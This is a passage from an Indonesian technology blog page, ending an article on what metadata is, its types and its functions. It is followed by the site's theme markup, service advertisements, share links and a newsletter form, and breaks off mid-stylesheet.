</ul>
<p>Termasuk jenis metadata yang digunakan untuk navigasi dan interoperabilitas.</p>
<div style="clear:both; margin-top:0em; margin-bottom:0.2em;"><a href="https://appkey.id/pembuatan-website/web-programming/algoritma-adalah/" target="_blank" rel="nofollow" class="ud3b1a463124debab656fdb08fa5a096e"><style> .ud3b1a463124debab656fdb08fa5a096e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#ECF0F1; border:0!important; border-left:4px solid #8E44AD!important; text-decoration:none; } .ud3b1a463124debab656fdb08fa5a096e:active, .ud3b1a463124debab656fdb08fa5a096e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ud3b1a463124debab656fdb08fa5a096e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ud3b1a463124debab656fdb08fa5a096e .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .ud3b1a463124debab656fdb08fa5a096e .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ud3b1a463124debab656fdb08fa5a096e:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Artikel Terkait</span>&nbsp; <span class="postTitle">Mengenal Lebih dalam Mengenai Algoritma</span></div></a></div>
<h2><span class="ez-toc-section" id="Kesimpulan"></span>Kesimpulan<span class="ez-toc-section-end"></span></h2>
<p>Seperti yang telah kita ketahui, ada banyak pengertian dari metadata. Namun dari sekian banyak pengertian tentang metadata, pengertian yang paling detail menggambarkan metadata adalah pengertian dari Wikipedia dan ALA (<em>American Library Association</em>). Menurut redaksi Wikipedia dan ALA, salah satu ciri dari metadata, yaitu memiliki data yang terstruktur.<br />
Selain banyak versi mengenai pengertiannya, metadata juga banyak jenisnya. Bukan hanya ada empat jenis, tetapi masih banyak jenis-jenis metadata lainnya yang sudah diimplementasikan pada berbagai bidang dan disiplin ilmu.</p>
<p>Saat ini, metadata juga memiliki fungsi yang sangat penting dalam berbagai bidang, seperti; bisnis, teknik, manajemen, operasional, dan sebagainya. Metadata sebagai representasi informasi dari sumber (objek) yang bekerja secara <em>behind the scene</em> dalam memberikan informasi penting tentang sumber (objek) kepada pengguna yang mengakses sumber tersebut. Selain itu, metadata juga berfungsi untuk menyimpan dan mengelola sistem informasi sumber secara digital.</p>
<p>Ternyata metadata merupakan istilah baru dan bukan sebuah konsep baru. Konsepnya diambil dari sistem katalog perpustakaan dan Arsip kuno. Berarti, sejak dulu metadata sudah ada dan digunakan oleh arsiparis dan pustakawan untuk manajemen informasi sumber daya (<em>resources</em>). Namun, bentuk sistemnya masih kuno dan tradisional. Seiring dengan perkembangan teknologi, metadata  berkembang lebih canggih.</p>
<p>Sekarang, di zaman digital, metadata tidak hanya digunakan untuk mendeskripsikan sumber teks tertulis yang berbentuk buku di rak perpustakaan saja. Tetapi, metadata sudah digunakan untuk mendeskripsikan objek/sumber dalam berbagai bentuk seperti pada gambar, video, rekaman suara, dan teks digital di halaman website.</p>
<p>Ingin tahu lebih banyak informasi-informasi seperti diatas yang disebutkan di atas? Kunjungi situs WebApp di <a href="https://appkey.id/">https://appkey.id/</a> atau download aplikasinya di Google Play Store.</p>

<!-- WP QUADS Content Ad Plugin v. 2.0.98.1 -->
<div class="quads-location quads-ad6" id="quads-ad6" style="float:none;margin:0px;">
<p><hr style="margin:50px 0px 50px;"></p>
<div class="tdm_block td_block_wrap tdm_block_inline_text tdi_42_993 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_42_993"><p class="tdm-descr"></p><p><strong>Jasa Pembuatan Aplikasi, Website dan Internet Marketing</strong> | PT APPKEY<br>
PT APPKEY adalah perusahaan IT yang khusus membuat aplikasi Android, iOS dan mengembangkan sistem website. Kami juga memiliki pengetahuan dan wawasan dalam menjalankan pemasaran online sehingga diharapkan dapat membantu menyelesaikan permasalahan Anda.</p><p></p></div>
<div class="vc_row_inner tdi_44_ba3  vc_row vc_inner wpb_row td-pb-row">
<style scoped="">

/* custom css */
.tdi_44_ba3{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_44_ba3,
				.tdi_44_ba3 .tdc-inner-columns{
				    display: block;
				}.tdi_44_ba3 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_46_5af  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped="">

/* custom css */
.tdi_46_5af{
                    vertical-align: baseline;
                }.tdi_46_5af .wpb_wrapper,
				.tdi_46_5af .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_46_5af .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_47_e39 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_47_e39">
<style>

/* inline tdc_css att */

.tdi_47_e39{
padding-bottom:20px !important;
}

</style><p class="tdm-descr"><a href="https://appkey.co.id/" target="_parent"><img loading="lazy" decoding="async" width="600" height="100" src="https://markey.id/wp-content/uploads/2020/09/011-button.jpg" alt="Jasa Pembuatan Aplikasi" class="td-animation-stack-type0-2"></a></p></div></div></div></div><div class="vc_column_inner tdi_49_513  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped="">

/* custom css */
.tdi_49_513{
                    vertical-align: baseline;
                }.tdi_49_513 .wpb_wrapper,
				.tdi_49_513 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_49_513 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_50_bf9 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_50_bf9">
<style>

/* inline tdc_css att */

.tdi_50_bf9{
padding-bottom:20px !important;
}

</style><p class="tdm-descr"><a href="https://appkey.co.id/website/" target="_parent"><img loading="lazy" decoding="async" width="600" height="100" src="https://markey.id/wp-content/uploads/2020/09/012-button.jpg" alt="Jasa Pembuatan Website" class="td-animation-stack-type0-2"></a></p></div></div></div></div></div>

<div class="vc_row_inner tdi_52_ff9  vc_row vc_inner wpb_row td-pb-row">
<style scoped="">

/* custom css */
.tdi_52_ff9{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_52_ff9,
				.tdi_52_ff9 .tdc-inner-columns{
				    display: block;
				}.tdi_52_ff9 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_54_a0f  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped="">

/* custom css */
.tdi_54_a0f{
                    vertical-align: baseline;
                }.tdi_54_a0f .wpb_wrapper,
				.tdi_54_a0f .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_54_a0f .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_55_985 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_55_985">
<style>

/* inline tdc_css att */

.tdi_55_985{
padding-bottom:20px !important;
}

</style><p class="tdm-descr"><a href="https://appshop.co.id/" target="_parent"><img loading="lazy" decoding="async" width="600" height="100" src="https://markey.id/wp-content/uploads/2020/09/013-button.jpg" alt="Jasa Pembuatan Paket Aplikasi" class="td-animation-stack-type0-2"></a></p></div></div></div></div><div class="vc_column_inner tdi_57_6b3  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped="">

/* custom css */
.tdi_57_6b3{
                    vertical-align: baseline;
                }.tdi_57_6b3 .wpb_wrapper,
				.tdi_57_6b3 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_57_6b3 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_58_344 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_58_344">
<style>

/* inline tdc_css att */

.tdi_58_344{
padding-bottom:20px !important;
}

</style><p class="tdm-descr"><a href="#" target="_parent"><img loading="lazy" decoding="async" width="600" height="100" src="https://markey.id/wp-content/uploads/2020/09/014-button.jpg" alt="Jasa Pembuatan Internet Marketing" class="td-animation-stack-type0-2"></a></p></div></div></div></div></div>
</div>

<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><!-- Ads Responsive {appkey} -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4780788234153360"
     data-ad-slot="9841697399"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_68 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_1 tdm-mobile-full"  data-td-block-uid="tdi_68" >
<style>.tdm_block_image_info_box .tdm-col{width:100%}.tdm_block_image_info_box .tdm-image-wrap{overflow:hidden;position:relative;color:#fff}.tdm_block_image_info_box .tdm-image-box{height:300px;display:block;background-size:cover;background-position:center}.tdm_block_image_info_box .tdm-image-box:before{content:'';-webkit-transition:all 0.3s;transition:all 0.3s;width:100%;height:100%;position:absolute;top:0;left:0}.tdm_block_image_info_box .tdm-title-md{font-weight:600;color:#fff;margin:0}.tdm_block_image_info_box .tdm-image-description{position:absolute;top:0;padding:6% 7%;width:100%;margin:auto;pointer-events:none}.tdm_block_image_info_box .tdm-image-description p{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:16px;line-height:24px}.tdm_block_image_info_box .tdm-image-description p:last-of-type{margin-bottom:0}.tdm_block_image_info_box .tdm-image-meta{-webkit-transition:all 0.3s;transition:all 0.3s;position:absolute;margin-right:30px;margin-top:15px}.tdm_block_image_info_box .tds-button{margin-top:25px;pointer-events:all}.tdm_block_image_info_box .tdm-image-border{position:absolute;bottom:0;width:100%;z-index:1}.tdm_block_image_info_box .tdm-image-border span{display:inline-block;width:33.3333%;float:left;height:4px}.tdm_block_image_info_box .tdm-image-border .tdm-image-border0{opacity:0.8}.tdm_block_image_info_box .tdm-image-border .tdm-image-border1{opacity:0.6}.tdm_block_image_info_box .tdm-image-border .tdm-image-border2{opacity:0.4}.tdm_block_image_info_box.td-image-info-box-style-1.tdm-content-vert-bottom .tdm-image-description{top:auto;bottom:0}.tdm_block_image_info_box.td-image-info-box-style-1.tdm-content-vert-center .tdm-image-description{bottom:0}.tdm_block_image_info_box.td-image-info-box-style-1 .tdm-image-description{display:table}.tdm_block_image_info_box.td-image-info-box-style-1 .tdm-image-meta{position:relative;margin-right:0}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-meta{bottom:20px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-description{bottom:0}.tdm_block_image_info_box.td-image-info-box-style-2 .tds-button{position:absolute;margin-top:40px;width:100%}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-sm-used .tdm-image-meta{-webkit-transform:translateY(-45px);transform:translateY(-45px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-sm-used .tds-button{margin-top:10px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-md-used .tdm-image-meta{-webkit-transform:translateY(-65px);transform:translateY(-65px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-md-used .tds-button{margin-top:14px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-lg-used .tdm-image-meta{-webkit-transform:translateY(-87px);transform:translateY(-87px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-lg-used .tds-button{margin-top:23px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-xlg-used .tdm-image-meta{-webkit-transform:translateY(-112px);transform:translateY(-112px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-xlg-used .tds-button{margin-top:23px}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-center .tdm-image-meta{left:7%;right:7%;margin-right:0}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-center .tds-button{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-right .tdm-image-meta{right:7%;margin-right:0;margin-left:20px}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-right .tds-button{right:0}.tdi_68 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.8),rgba(149,1,44,0.3));background:linear-gradient(30deg,rgba(0,19,38,0.8),rgba(149,1,44,0.3))}@media (max-width:767px){.tdm_block_image_info_box .tdm-image-description{padding:20px}}@media (min-width:1019px) and (max-width:1140px){.tdm_block_image_info_box .tdm-image-description p{font-size:14px;line-height:20px}}@media (min-width:768px) and (max-width:1018px){.tdm_block_image_info_box .tdm-image-description p{font-size:14px;line-height:20px}}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap tdm-with-button tdm-btn-md-used"><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><div class="tdm-image-box" style="background-image: url('https://appkey.id/wp-content/uploads/2022/08/Content-placement.jpg');" ></div><div class="tdm-image-description"><h3 class="tdm-title-md">Mau posting artikel iklan?</h3><div class="tdm-image-meta"><p>Yuk klik dan ikuti ketentuan layanan dari kami, dapatkan penawaran paket dengan harga terbaik!</p>
<style>.tdi_69 i{font-size:18px}body .tdi_69 .tdm-btn-icon:last-child{margin-left:14px}.tdi_69{box-shadow:0px 2px 16px 0px rgba(0,0,0,0.1)}.tdi_69:hover{box-shadow:0px 2px 26px 0px rgba(0,0,0,0.1)}</style><div class="tds-button td-fix-index"><a href="https://appkey.id/content-placement/"  title="Baca Selengkapnya" class="tds-button3 tdm-btn tdm-btn-md tdi_69 " ><span class="tdm-btn-text">Baca Selengkapnya</span><i class="tdm-btn-icon tdc-font-fa tdc-font-fa-graduation-cap"></i></a></div></div></div></div></div><div class="clearfix"></div></div></div></div><div class="vc_row_inner tdi_71  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_71{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_71,.tdi_71 .tdc-inner-columns{display:block}.tdi_71 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_71{margin-left:-0px;margin-right:-0px}.tdi_71>.vc_column_inner,.tdi_71>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_71.tdc-row-content-vert-center,.tdi_71.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_71.tdc-row-content-vert-bottom,.tdi_71.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_71.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_71.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_71{margin-bottom:40px!important}.tdi_71 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_71{margin-bottom:30px!important}}@media (max-width:767px){.tdi_71{margin-bottom:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner>.wpb_wrapper,.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_tags tdi_76 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_76{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76{margin-bottom:0px!important}}@media (max-width:767px){.tdi_76{margin-bottom:20px!important}}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_76 span{margin-right:4px;padding:4px 10px 3px;color:#fff;background-color:#222;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;letter-spacing:1px!important}.tdi_76 a{margin-right:4px;padding:3px 6px 2px;border:1px solid #ededed;color:#111;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;letter-spacing:1px!important}.tdi_76 a:hover{color:#000000;background-color:rgba(0,0,0,0);border-color:#000000}@media (min-width:1019px) and (max-width:1140px){.tdi_76 span{padding:4px 10px;font-size:9px!important}.tdi_76 a{padding:3px 6px;border:1px solid #ededed;font-size:9px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76 span{padding:4px 10px;font-size:9px!important}.tdi_76 a{padding:3px 6px;border:1px solid #ededed;font-size:9px!important}}@media (max-width:767px){.tdi_76 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://appkey.id/tag/backend/">Backend</a></li><li><a href="https://appkey.id/tag/pembuatan-website/">Pembuatan Website</a></li></ul></div></div></div></div></div><div class="vc_column_inner tdi_78  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_78{vertical-align:baseline}.tdi_78 .vc_column-inner>.wpb_wrapper,.tdi_78 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_78 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_79  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79" >
<style>.tdi_79{margin-bottom:0px!important}@media (max-width:767px){.tdi_79{margin-bottom:0px!important}}</style>
<style>.tdi_79 .td-post-sharing,.tdi_79 .tdb-share-classic{text-align:right}.tdi_79 .td-post-sharing-visible{align-items:flex-end}.tdi_79 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_79 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_79 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_79 .td-social-network .td-social-but-icon i{color:#000000}.tdi_79 .td-ps-bg .td-social-network div,.tdi_79 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_79 .td-ps-dark-bg .td-social-network div{background-color:rgba(0,0,0,0)}.tdi_79 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(0,0,0,0)}.tdi_79 .td-ps-border-colored .td-social-but-text{border-color:rgba(0,0,0,0)}</style><div id="tdi_79" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fappkey.id%2Fpembuatan-website%2Fbackend%2Fmetadata-adalah%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Metadata+Adalah%3F+Fungsi+dan+Jenis-Jenis+Metadata&url=https%3A%2F%2Fappkey.id%2Fpembuatan-website%2Fbackend%2Fmetadata-adalah%2F&via=WEBAPP+%7C+APPKEY" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://appkey.id/pembuatan-website/backend/metadata-adalah/&amp;media=https://appkey.id/wp-content/uploads/2020/05/metadata-adalah.jpg&description=Metadata+Adalah%3F+Fungsi+dan+Jenis-Jenis+Metadata" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Metadata+Adalah%3F+Fungsi+dan+Jenis-Jenis+Metadata %0A%0A https://appkey.id/pembuatan-website/backend/metadata-adalah/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_79" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_80 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-bottom:43px!important}@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:30px!important}}@media (max-width:767px){.tdi_80{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_80 .td-module-container{display:flex;flex-direction:column}.tdi_80 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_80 .td-image-container{display:block;order:0}.ie10 .tdi_80 .next-prev-title,.ie11 .tdi_80 .next-prev-title{flex:auto}.tdi_80 .tdb-next-post{padding:20px;text-align:left}.tdi_80 .next-prev-title{display:flex;align-self:flex-start}.tdi_80 .tdb-next-post-bg{background-color:#f9f9f9}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_80 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #08588c}.tdi_80 .tdb-next-post a{font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_80 .tdb-next-post span{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_80 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #08588c}.tdi_80 .tdb-next-post a{font-size:14px!important;line-height:1.4!important}.tdi_80 .tdb-next-post span{font-size:11px!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-next-post{padding:10px}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_80 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #08588c}.tdi_80 .tdb-next-post a{font-size:13px!important;line-height:1.4!important}.tdi_80 .tdb-next-post span{font-size:11px!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_80 .tdb-next-post{padding:10px}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_80 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #08588c}.tdi_80 .tdb-next-post a{font-size:12px!important;line-height:1.1!important}.tdi_80 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://appkey.id/desain/design-ui/mockup-adalah/">Mockup adalah : Membuat Mockup Design untuk Website</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://appkey.id/pembuatan-website/web-programming/looping-adalah/">Looping Adalah Algoritma Perulangan: Berikut Contohnya</a></div></div></div></div></div></div></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}.tdi_82{padding-top:20px!important;width:348px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_82{padding-top:10px!important;width:228px!important}}@media (max-width:767px){.tdi_82{padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style>
<div class="tdi_81_rand_style td-element-style" ><style>.tdi_81_rand_style{background-color:#f9f9f9!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_83 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_83" >
<style>
.tdi_84 .tdn-email-bar{
                    flex-direction: row;
                }.tdi_84 .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_84 input[type=email]{
                    border-right-width: 0;
                }.tdi_84 button{
                    background-color: #95012c;
                }.tdi_84 button:hover{
                    background-color: #95012c;
                }.tdi_84 button .tdn-btn-icon{
                    top: -1px;
                }
</style><div class="tds-newsletter tds-newsletter1 tdi_84 td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Subscribe Sekarang</h3><p class="tdn-descr">Dapatkan beragam informasi menarik tentang Website, Aplikasi, Desain, Video dan API langsung melalui email Anda. Subscribe sekarang dan terus belajar bersama kami!</p></div><form class="tdn-form" action="https://markey.us4.list-manage.com/subscribe/post?u=f1c2af974b8273a6a50e4dd3a&amp;id=1c922027da" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" aria-label="email" placeholder="Masukkan alamat email..." required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Daftar Gratis</button></div></div></form></div></div></div><div class="td_block_wrap td_block_title tdi_85 td-pb-border-top td_block_template_12 td-fix-index"  data-td-block-uid="tdi_85" >
<style>.td_block_template_12.widget>ul>li{margin-left:0!important}.global-block-template-12 .td-comments-title span{margin-left:0!important;font-size:20px}.td_block_template_12 .td-related-title a{margin-right:20px;font-size:20px}.td_block_template_12 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td_block_template_12 .td-related-title>a.td-related-lef{margin-left:0!important}.td_block_template_12 .td-block-title{display:flex;align-items:center;font-size:26px;font-weight:800;margin-top:0;margin-bottom:26px;line-height:26px;padding:0;letter-spacing:-0.6px;text-align:left}.td_block_template_12 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_12 .td-subcat-filter{line-height:1;display:table}.td_block_template_12 .td-subcat-dropdown .td-subcat-more{margin-bottom:8px!important;margin-top:7px}.td_block_template_12 .td-pulldown-category{display:flex;align-items:center;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:14px;line-height:26px;color:#444;font-weight:500;position:absolute;right:0;bottom:-2px;top:0;margin:auto 0}.td_block_template_12 .td-pulldown-category span{-webkit-transition:transform 0.5s ease;transition:transform 0.5s ease}.td_block_template_12 .td-pulldown-category i{font-size:10px;margin-left:10px}.td_block_template_12 .td-pulldown-category:hover{opacity:0.9}.td_block_template_12 .td-pulldown-category:hover span{transform:translate3d(-6px,0,0);-webkit-transform:translate3d(-6px,0,0)}@media (max-width:767px){.global-block-template-12 .td-comments-title span{font-size:15px}}@media (max-width:767px){.td_block_template_12 .td-related-title a{font-size:15px}}@media (max-width:1018px){.td_block_template_12 .td-block-title{font-size:22px;margin-bottom:20px}}@media (max-width:767px){.td_block_template_12 .td-pulldown-category span{display:none}}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td_block_template_12 .td-pulldown-category span{display:none}}.tdi_85{margin-top:20px!important;margin-bottom:20px!important}@media (min-width:768px) and 